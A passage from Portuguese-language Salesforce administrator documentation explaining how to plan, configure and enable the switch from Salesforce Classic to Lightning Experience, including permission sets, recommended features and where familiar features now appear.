Para ajudá-lo nesse esforço, estamos publicando o Salesforce Lightning Design System (SLDS), uma coleção de padrões de design, componentes e diretrizes para a criação de interfaces compatíveis com o Lightning Experience. O SLDS está disponível em [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com).

Para obter uma relação completa do que funciona ou não, consulte o módulo "[Visualforce e Lightning Experience"](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) na [Trilha do](https://developer.salesforce.com/trailhead/trail/lex_dev) [Desenvolvedor - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev) do Trailhead.

É possível personalizar a nova interface de usuário? A estrutura de Componente do Lightning é nossa nova estrutura de interface de usuário para desenvolver aplicativos da web dinâmicos para dispositivos móveis e desktops. Você pode usá-la ou usar o Visualforce em seus novos projetos. Para aprender mais sobre desenvolvimento de interface de usuário, consulte ["Considerações sobre o desenvolvimento](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future) [de interfaces de usuário](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future)" no módulo do Trailhead [Desenvolvimento para Lightning Experience.](https://developer.salesforce.com/trailhead/module/lex_dev_overview) Para aprender mais sobre componentes do Lightning, consulte o módulo ["Componentes do Lightning"](https://developer.salesforce.com/trailhead/module/lightning_components) na [Trilha do desenvolvedor - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev) do Trailhead.

## Tela do Force.com

A Tela do Force.com permite integrar facilmente aplicativos de terceiros ao Salesforce. A funcionalidade da Tela é idêntica no Lightning Experience e no Salesforce Classic. Ainda é possível integrar aplicativos de tela a páginas do Visualforce e inseri-los em qualquer outro lugar compatível, com o benefício adicional de poder expor aplicativos de tela em Componentes do Lightning.

## APIs do Salesforce e Apex

A maioria dos processos e ferramentas programáticas que você já usa permanece inalterada no Lightning Experience. Cumprimos nossa promessa de que nossas novas versões não afetariam suas dependências de APIs do Salesforce. Ferramentas como o Workbench não foram alteradas. O ambiente de desenvolvimento é o mesmo de sempre.

Embora suas classes do Apex e chamadas de API funcionem perfeitamente, o Lightning Experience ainda não oferece suporte a alguns recursos. Se um usuário na nova interface executar algum Apex code que interaja com um recurso sem suporte, a tarefa não será concluída. Para lidar com essas situações, adicionamos recursos que determinam a preferência de interface do usuário a partir da API e do Apex. Você pode usar essa funcionalidade para adicionar lógica ao código atual de modo a evitar que os usuários encontrem erros. Consulte ["Entendendo as alterações em outras ferramentas de desenvolvimento](https://developer.salesforce.com/trailhead/lex_dev/lex_dev_overview/lex_dev_overview_other)" no módulo [Desenvolvimento para Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_overview) do Trailhead para obter os detalhes completos.

# Aplicativos do AppExchange

Muitos aplicativos do AppExchange possuem personalizações, incluindo objetos personalizados, botões personalizados, páginas do Visualforce e outras. Parceiros da Salesforce estão testando seus aplicativos no Lightning Experience e inscrevendo-se para a certificação

Lightning Ready. Os aplicativos certificados como Lightning Ready funcionam com o Lightning Experience e oferecem uma experiência mais consistente com outras Páginas do Lightning. Quando um aplicativo é compatível com o Lightning Experience, uma faixa "Lightning Ready" aparece em sua listagem no AppExchange. Se um aplicativo não tiver suporte no Lightning Experience, use-o no Salesforce Classic.

Nota: Sua organização pode usar aplicativos sem certificação Lightning Ready no Lightning Experience, mas talvez alguns recursos não estejam disponíveis ou não funcionem como esperado. Esses aplicativos também podem parecer visualmente inconsistentes com o Lightning Experience, pois usam o estilo do Salesforce Classic. Para obter a melhor experiência, use o Salesforce Classic para aplicativos não certificados como Lightning Ready.

# Visualizar sua organização no Lightning Experience

Este é provavelmente o momento em que você está pensando: "Muito bem, mas quero ver isso funcionando na prática." Mas você ainda não está pronto para fazer a migração dos seus usuários. Portanto, temos um dilema aqui, certo? De jeito nenhum! Isso pode ser resolvido com o Assistente de migração do Lightning Experience. O recurso de visualização do Assistente de migração permite que você explore sua organização de produção no Lightning Experience para ver exatamente como seus dados reais e suas personalizações atuais funcionarão na nova interface. Sem afetar o trabalho de ninguém.

O recurso de visualização não é uma apresentação estática somente leitura. Você pode alterar dados, configurações, permissões – o que quiser. Lembre-se, porém, que você estará trabalhando com sua organização ativa. Se fizer alterações, elas serão para valer e estarão visíveis aos usuários no Salesforce Classic.

Para começar, em Configuração, insira *Lightning* na caixa Busca rápida e selecione **Lightning Experience**. Clique em **Visualizar** para fazer o teste.

# Transição para o Lightning Experience: vamos lá!

Ótimo! Você decidiu que está pronto para migrar para o Lightning Experience. Em primeiro lugar, recomendamos que você desenvolva uma estratégia para orientar a distribuição. Então, quando chegar o momento, veja aqui como ativar a nova interface de usuário.

#### [Desenvolva sua estratégia de distribuição do Lightning Experience](#page-221-0)

Um dos melhores investimentos que você pode fazer na distribuição do Lightning Experience é ter um plano claro. Um plano o ajudará a fazer as coisas na ordem certa, identificar os principais recursos, comunicar-se com os participantes e estabelecer prazos concretos.

#### [Ativar o Lightning Experience](#page-222-0)

Ativar o Lightning Experience é uma tarefa muito simples: basta ligar a chave! Mesmo assim, recomendamos configurar primeiramente alguns recursos para que seus usuários extraiam o máximo de benefício da nova interface quando você ativar o Lightning Experience. Então você configura o acesso dos usuários apropriados ao Lightning Experience. Você pode optar por começar devagar e distribuir a nova interface para um pequeno grupo piloto, ou fazer a transição imediatamente e ativá-la para todos na sua organização.

### **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir o Assistente de migração do Lightning Experience:

**•** "Exibir configuração"

Para editar o Assistente de migração do Lightning Experience:

**•** "Personalizar aplicativo"



# <span id="page-221-0"></span>Desenvolva sua estratégia de distribuição do Lightning Experience

Um dos melhores investimentos que você pode fazer na distribuição do Lightning Experience é ter um plano claro. Um plano o ajudará a fazer as coisas na ordem certa, identificar os principais recursos, comunicar-se com os participantes e estabelecer prazos concretos.

Dependendo do tamanho da sua organização, você pode trabalhar em cooperação com um departamento de Gerenciamento de mudanças ou designar um gerente de projeto para a distribuição. Ou talvez você seja o encarregado de organizar e executar a distribuição do começo ao fim. Seja qual for a divisão de trabalho, use o módulo [Distribuição do Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) na Trilha do administrador -[Migrar para o Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) do Trailhead para ajudá-lo nesse processo.

Sua distribuição provavelmente se enquadrará nas fases descritas a seguir.



Para acelerar o seu planejamento, faça download do [Pacote de capacitação do cliente do Lightning Experience,](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) que faz parte do módulo [Distribuição do Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_migration_rollout). O Pacote de capacitação está repleto de recursos valiosos, como uma apresentação visual, uma matriz de gravidade de risco, um modelo de cronograma de projeto, um exemplo de campanha de marketing indireto por email e uma lista de verificação da distribuição para mantê-lo focado e dentro da programação.

# <span id="page-222-0"></span>Ativar o Lightning Experience

Ativar o Lightning Experience é uma tarefa muito simples: basta ligar a chave! Mesmo assim, recomendamos configurar primeiramente alguns recursos para que seus usuários extraiam o máximo de benefício da nova interface quando você ativar o Lightning Experience. Então você configura o acesso dos usuários apropriados ao Lightning Experience. Você pode optar por começar devagar e distribuir a nova interface para um pequeno grupo piloto, ou fazer a transição imediatamente e ativá-la para todos na sua organização.

Use o Assistente de migração do Lightning Experience como centro de controle para a execução destas etapas. Em Configuração no Salesforce Classic, clique em **Lightning Experience**.



#### [Recursos recomendados para o Lightning Experience](#page-223-0)

Se ainda não fez isso, considere a possibilidade de ativar e configurar vários recursos de "apoio" antes de ativar o Lightning Experience. Esses recursos garantem que a nova interface de usuário esteja plenamente otimizada para ajudar seus representantes de vendas a fechar negócios com mais rapidez e de maneira mais inteligente.

#### [Configurar usuários para o Lightning Experience](#page-224-0)

O próximo passo é conceder acesso ao Lightning Experience para os usuários desejados. Por padrão, a permissão "Usuário do Lightning Experience" é ativada automaticamente para todos os usuários com um perfil padrão do Salesforce. No entanto, você pode fazer um ajuste fino do acesso ao Lightning Experience usando perfis personalizados ou conjuntos de permissões. Isso significa que é possível fazer uma distribuição limitada para um grupo piloto ou ativar um conjunto específico de usuários que podem se beneficiar da nova interface. Ou siga em frente e libere para toda a sua organização. Você é quem decide.

#### [Ativar o Lightning Experience para sua organização](#page-225-0)

Você finalizou os itens "Aprender" e "Ativar" no seu plano de distribuição. Você configurou os recursos do Salesforce que otimizam a nova interface de usuário. Você ativou os usuários certos – e eles estão treinados e esperando as incríveis mudanças que estão por vir. Chegou a hora de colocar tudo em funcionamento! Felizmente, é fácil ativar o Lightning Experience usando o Assistente de migração.

#### CONSULTE TAMBÉM:

[Edições compatíveis e licenças de usuário do Lightning Experience](#page-211-0)

## **EDICÕES**

## <span id="page-223-0"></span>Recursos recomendados para o Lightning Experience

Se ainda não fez isso, considere a possibilidade de ativar e configurar vários recursos de "apoio" antes de ativar o Lightning Experience. Esses recursos garantem que a nova interface de usuário esteja plenamente otimizada para ajudar seus representantes de vendas a fechar negócios com mais rapidez e de maneira mais inteligente.

#### **Arquivos relacionados**

Aproveite a flexibilidade e os recursos sofisticados do Salesforce Files a partir de objetos do Salesforce e de seus objetos personalizados. Adicione a nova lista relacionada Arquivos aos layouts de página para que os usuários possam carregar arquivos em registros, ver os arquivos

associados a registros e navegar rapidamente pelos arquivos usando o visualizador moderno e visualmente sofisticado.

#### **Notas**

Ajude seus usuários a permanecerem organizados com nossa ferramenta aprimorada de anotações. É muito fácil criar anotações em rich text e relacioná-las rapidamente a registros específicos. Quando ativar o Notes, lembre-se de adicionar a nova lista relacionada Notes aos layouts de página para que os usuários possam criar e ler anotações diretamente em seus registros.

#### **Caminho de vendas**

Facilite o processo de acompanhamento do processo de vendas da organização e o fechamento de negócios pelos representantes de vendas. Personalize os estágios de oportunidade, os status de lead e a ordem em que deseja que apareçam no caminho de vendas nas áreas de trabalho de oportunidade e lead. Em seguida, leve isso um passo adiante adicionando suas próprias etapas de orientação a cada estágio ou status no caminho de vendas.

#### **Gerenciamento de duplicatas**

Crie regras sobre duplicados para alertar os usuários quando eles estiverem prestes a criar um registro duplicado. Refine as regras de duplicação para controlar se e quando os usuários podem criar registros duplicados no Salesforce.

#### **Conversão de leads**

Mantenha o seu processo de vendas em movimento permitindo que os representantes de vendas convertam leads qualificados em contatos, contas ou oportunidades. Adicione o botão Converter ao layout da página Lead.

#### **Insights da Conta**

Ofereça a seus representantes de vendas acesso instantâneo a notícias relevantes e oportunas sobre suas contas. Esse recurso só está disponível em inglês; portanto, se a sua organização usar outro idioma principal, essa opção provavelmente será irrelevante. (Para obter informações sobre questões de privacidade relacionadas a esse recurso, consulte [Insights da Conta](http://help.salesforce.com/HTViewHelpDoc?id=insights.htm) na Ajuda do Salesforce.)

#### **Contas sociais, contatos e leads**

Mantenha a equipe atualizada permitindo que os representantes de vendas vinculem suas contas, contatos e leads e perfis correspondentes no Twitter. Os usuários podem ver perfis de usuário no Twitter e pessoas em comum no Salesforce, acessando rapidamente suas postagens.

#### **Atividades compartilhadas**

Represente relacionamentos de atividade mais precisamente permitindo que seus representantes de vendas relacionem diversos contatos a eventos e tarefas individuais. A ativação de Atividades compartilhadas é definitiva. Depois de ser ativado, o recurso não pode ser desativado.

**EDICÕES** 

## <span id="page-224-0"></span>Configurar usuários para o Lightning Experience

O próximo passo é conceder acesso ao Lightning Experience para os usuários desejados. Por padrão, a permissão "Usuário do Lightning Experience" é ativada automaticamente para todos os usuários com um perfil padrão do Salesforce. No entanto, você pode fazer um ajuste fino do acesso ao Lightning Experience usando perfis personalizados ou conjuntos de permissões. Isso significa que é possível fazer uma distribuição limitada para um grupo piloto ou ativar um conjunto específico de usuários que podem se beneficiar da nova interface. Ou siga em frente e libere para toda a sua organização. Você é quem decide.

∩ Importante: OK, se você usa a Group Edition ou Professional Edition, isso é um exagero. Não é possível remover a permissão "Usuário do Lightning Experience" dos perfis padrão da sua organização, e perfis personalizados não estão disponíveis. Portanto, para ativar o Lightning Experience, é "tudo ou nada": todos os seus usuários mudarão imediatamente para a nova interface. É importante preparar seus usuários para a nova experiência do Salesforce e avisá-los antecipadamente antes de migrar para o Lightning Experience. Lembre também que os usuários que preferirem permanecer no Salesforce Classic sempre poderão migrar de volta por conta própria usando o Alternador.

A história será diferente se você tiver a Professional Edition com perfis personalizados ativados; nesse caso, continue lendo.

## **EDICÕES**

Perfis e conjuntos de permissões disponíveis em: Salesforce Classic e Lightning Experience

Perfis disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Conjuntos de permissões disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em primeiro lugar, você tem usuários com perfis padrão que ainda não devem receber o Lightning Experience? Mova esses usuários para perfis personalizados que não incluam a permissão "Usuário do Lightning Experience".

Para usuários com perfis personalizados, decida quem receberá o Lightning Experience. Como os perfis personalizados não incluem automaticamente a permissão "Usuário do Lightning Experience", isso fica a seu critério. Considere as seguintes opções.

**•** Você quer testar o Lightning Experience com um pequeno grupo de usuários de perfil personalizado, mas não quer ativá-lo para todos os usuários atribuídos a esses perfis? Crie um conjunto de permissões que inclua a permissão "Usuário do Lightning Experience". Então aplique o conjunto de permissões a cada usuário piloto. Quando você ativar o Lightning Experience, somente os usuários piloto verão a nova interface.

Você não está familiarizado com conjuntos de permissões? Siga estas instruções passo a passo! [Acompanhe passo a passo:](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**•** Está interessado em distribuir o Lightning Experience para perfis personalizados específicos? Ou pronto para ativar os usuários de todos os perfis personalizados? Adicionar a permissão "Usuário do Lightning Experience" aos perfis é a maneira mais rápida de fazer uma ativação em massa da nova interface de usuário.

Se estiver lidando com muitos perfis, você poderá configurar todos ao mesmo tempo com o Data Loader. Mas lembre-se que grandes poderes trazem grandes responsabilidades. Tome cuidado para não ativar ou desativar acidentalmente outros recursos.

Se você pretende limitar o Lightning Experience a um subconjunto de usuários, recomendamos manter todos os membros de uma equipe funcional na mesma experiência. Se os membros de uma equipe frequentemente compartilham links e trabalham em estreita cooperação, inclua todos no seu grupo piloto. Consulte [Recomendações para alternância de usuários entre o Lightning Experience e o](#page-242-0) [Salesforce Classic](#page-242-0) para obter mais detalhes.



## <span id="page-225-0"></span>Ativar o Lightning Experience para sua organização

Você finalizou os itens "Aprender" e "Ativar" no seu plano de distribuição. Você configurou os recursos do Salesforce que otimizam a nova interface de usuário. Você ativou os usuários certos – e eles estão treinados e esperando as incríveis mudanças que estão por vir. Chegou a hora de colocar tudo em funcionamento! Felizmente, é fácil ativar o Lightning Experience usando o Assistente de migração.

Em Configuração no Salesforce Classic, clique em **Lightning Experience**.





Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir o Assistente de migração do Lightning Experience:

**•** "Exibir configuração"

Para editar o Assistente de migração do Lightning Experience:

**•** "Personalizar aplicativo"

No Assistente de migração do Lightning Experience, clique no botão **Lightning Experience** para defini-lo como **Ativado**.



Pronto! Os usuários que você ativou começarão automaticamente a aproveitar o Lightning Experience quando efetuarem login ou quando a sessão atual for atualizada.

## Desativar o Lightning Experience para a sua organização

Caso esta versão do Lightning Experience não seja adequada para a sua organização, é fácil desativar a nova interface de usuário. Quando você desativa o Lightning Experience, todos os usuários mudam imediatamente para o Salesforce Classic.

Em Configuração, insira *Lightning Experience* na caixa Busca rápida.

No Assistente de migração do Lightning Experience, clique no botão **Lightning Experience** para defini-lo como **Desativado**.

# Localizar os recursos do Lightning Experience

Sente-se um pouco desconfortável com todas as novidades do Lightning Experience? Isso é perfeitamente compreensível. Desvendar um aplicativo reprojetado pode ser complicado, especialmente quando você já consegue usar a interface original de olhos fechados. Para aprimorar suas habilidades no Lightning Experience, abordaremos onde alguns dos recursos mais comuns do Salesforce foram incluídos na nova interface.

#### [Localizar configurações pessoais e de perfil no Lightning Experience](#page-228-0)

No Salesforce Classic, suas configurações pessoais e de perfil estão localizadas no menu com o seu nome. Não é muito diferente no Lightning Experience. Localize links para ambas as opções clicando na sua imagem de perfil.

Quer alternar entre o Lightning Experience e o Salesforce Classic? Você encontrará links para isso também.

#### [Localizar seus itens no Lightning Experience](#page-229-0)

No Salesforce Classic, use guias para acessar objetos, como contas e leads. As guias também fornecem outros recursos, como Página inicial ou Chatter. O Lightning Experience substitui a barra de guias do Salesforce Classic por um menu de navegação retrátil que inclui objetos, aplicativos e outros itens. Buscando aplicativos conectados? Se um item não estiver no menu de navegação, procure-o no Iniciador de aplicativos.

#### [Localizar exibições de lista no Lightning Experience](#page-231-0)

O Lightning Experience aprimora a experiência de exibição de lista do Salesforce Classic com um layout mais intuitivo, navegação conveniente e recursos otimizados de criação e edição de listas.

#### [Trabalhar com registros no Lightning Experience](#page-232-0)

No Salesforce Classic, detalhes do registro, listas relacionadas e feeds de registro são exibidos na mesma página. Esse layout pode exigir um bocado de rolagem de página, especialmente em registros com muitos dados. No Lightning Experience, os detalhes do registro, informações relacionadas e o feed do registro estão localizados em guias dedicadas e de fácil alternância.

### **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir o Assistente de migração do Lightning Experience:

**•** "Exibir configuração"

Para editar o Assistente de migração do Lightning Experience:

**•** "Personalizar aplicativo"

## EDIÇÕES

#### [Localizar ações e botões no Lightning Experience](#page-233-0)

Enquanto o Salesforce Classic exibe ações no editor do Chatter e botões em na página de detalhes de um registro, no Lightning Experience a distinção entre esses elementos não é tão nítida. A nova interface combina ações e botões, localizando-os em diferentes áreas com base na função.

#### [Localizar listas relacionadas no Lightning Experience](#page-235-0)

Os registros no Salesforce incluem detalhes e links para outros registros relacionados. O Salesforce Classic exibe registros relacionados em listas que aparecem perto da parte inferior da página. No Lightning Experience, as informações relacionadas aparecem em cartões de lista relacionada. Em leads e oportunidades – os objetos que incluem um espaço de trabalho – os cartões de lista relacionada são acessados na guia Relacionado. Em objetos de referência, como contas e contatos, e em grupos e pessoas, os cartões de lista relacionada são exibidos no lado direito da página.

#### [Localizar recursos do Chatter no Lightning Experience](#page-236-0)

Com o Lightning Experience, você pode se conectar a pessoas e grupos e compartilhar informações de negócios com segurança e em tempo real, como já está acostumado a fazer no Salesforce Classic. A maneira de acessar feeds, grupos e perfis do Chatter é um pouco diferente na nova interface. Porém, com essa visão geral rápida, você logo se sentirá à vontade.

#### [Localizar ajuda no Lightning Experience](#page-240-0)

<span id="page-228-0"></span>A ajuda chegou! E está ainda melhor no Lightning Experience, com seu menu de Ajuda contextual que apresenta conteúdo direcionado, incluindo vídeos, descrições passo a passo, tópicos de ajuda e trilhas. Divirta-se!

# Localizar configurações pessoais e de perfil no Lightning Experience

No Salesforce Classic, suas configurações pessoais e de perfil estão localizadas no menu com o seu nome. Não é muito diferente no Lightning Experience. Localize links para ambas as opções clicando na sua imagem de perfil. Quer alternar entre o Lightning Experience e o Salesforce Classic? Você encontrará links para isso também.

EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



No Lightning Experience, clique na sua imagem de perfil para localizar links para suas configurações pessoais e de perfil (1). A propósito,

para adicionar uma foto e tornar-se humano!

antes de adicionar uma foto, você aparece assim: . Provavelmente não é muito parecido com você; portanto, clique em **Perfil**

Se precisar voltar para o Salesforce Classic, use o Alternador (2). Sua escolha será memorizada e definida como o padrão. Quer voltar para o Lightning Experience? Basta clicar no seu nome no cabeçalho do Salesforce Classic e depois no Alternador (2).

# <span id="page-229-0"></span>Localizar seus itens no Lightning Experience

